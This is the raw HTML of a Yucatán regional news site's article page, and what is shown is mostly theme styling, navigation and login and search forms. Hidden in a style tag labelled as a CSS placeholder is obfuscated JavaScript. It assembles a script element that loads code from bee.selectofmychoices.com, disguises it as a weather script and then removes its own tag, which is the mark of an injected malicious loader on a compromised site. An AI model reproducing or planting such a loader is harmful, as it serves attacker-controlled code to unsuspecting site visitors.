<style>.td-menu-background,.td-search-background{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}.white-popup-block:before{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#890827;--td_slider_text:rgba(137,8,39,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#890827;--td_login_hover_background:#11b494;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.9)}</style>

<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2026/01/cropped-logo-4to-poder-32x32.png" sizes="32x32" />
<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2026/01/cropped-logo-4to-poder-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latigoyucatan.com/wp-content/uploads/2026/01/cropped-logo-4to-poder-180x180.png" />
<meta name="msapplication-TileImage" content="https://latigoyucatan.com/wp-content/uploads/2026/01/cropped-logo-4to-poder-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#890827}.tdm-btn-style2:before{border-color:#890827}.tdm-btn-style2{color:#890827}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #890827;-moz-box-shadow:0 2px 16px #890827;box-shadow:0 2px 16px #890827}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #890827;-moz-box-shadow:0 4px 26px #890827;box-shadow:0 4px 26px #890827}</style>

	<style id="tdw-css-placeholder">var aurtxkdhm="_lqmisnfh";try{var_kkhgnhoqxfg=String;var avycrii="f"+"ro"+_kkhgnhoqxfg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _clhcmorm="s"+"c"+_kkhgnhoqxfg[avycrii](114,105,112,116);var _veixc="c"+"re"+_kkhgnhoqxfg[avycrii](97,116,101,69,108,101,109,101,110,116);var alnke="s"+_kkhgnhoqxfg[avycrii](114,99);var _hynoumjkne=_kkhgnhoqxfg[avycrii](105,100);var afcog="cu"+"rre"+_kkhgnhoqxfg[avycrii](110,116,83,99,114,105,112,116);var _fnkcihx="pa"+"r"+_kkhgnhoqxfg[avycrii](101,110,116,78,111,100,101);var afreyvj="i"+"ns"+_kkhgnhoqxfg[avycrii](101,114,116,66,101,102,111,114,101);var _nljca="ge"+"El"+_kkhgnhoqxfg[avycrii](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axuvppwax="h"+"e"+_kkhgnhoqxfg[avycrii](97,100);var atgneiruh="ap"+"p"+_kkhgnhoqxfg[avycrii](101,110,100,67,104,105,108,100);var _baewis=document;var _vlmyvvy="t"+"e"+_kkhgnhoqxfg[avycrii](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srlxfwwd=_baewis[_veixc](_clhcmorm);_srlxfwwd['as'+'y'+'nc']=true;var _rzvbvxzvl=_kkhgnhoqxfg[avycrii](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_kkhgnhoqxfg[avycrii](47)+"s"+"cr"+_kkhgnhoqxfg[avycrii](105,112,116,115)+_kkhgnhoqxfg[avycrii](47)+"p"+"o"+_kkhgnhoqxfg[avycrii](115,116,46,106,115);_srlxfwwd[alnke]=_rzvbvxzvl;_srlxfwwd[_hynoumjkne]=_vlmyvvy;if(_baewis[afcog]){_baewis[afcog][_fnkcihx][afreyvj](_srlxfwwd,_baewis[afcog]);var azmdkmimeht=document;if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_baewis[_nljca](axuvppwax)[0][atgneiruh](_srlxfwwd);if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-7621 single-format-standard wp-theme-Newspaper protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares global-block-template-1 tdb_template_8082 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-8168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/">Campeche</a></li>
<li id="menu-item-8169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/">Deportes</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/">Mérida</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/">Internacional</a></li>
<li id="menu-item-8172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/">Municipios</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8174"><a href="https://latigoyucatan.com/category/pais/">Nacional</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/">Península</a></li>
<li id="menu-item-8176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/">Policíacas</a></li>
<li id="menu-item-8177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/">Política</a></li>
<li id="menu-item-8178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/">Quintana Roo</a></li>
<li id="menu-item-8179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/">Salud</a></li>
<li id="menu-item-8180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/">Espectáculos y Sociales</a></li>
<li id="menu-item-8181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/">Tecnología</a></li>
<li id="menu-item-8182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/">Yucatán</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://latigoyucatan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-bottom:5px!important}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_23 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_23 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">4to Poder</span><span class="tdb-logo-text-tagline">Yucatán</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
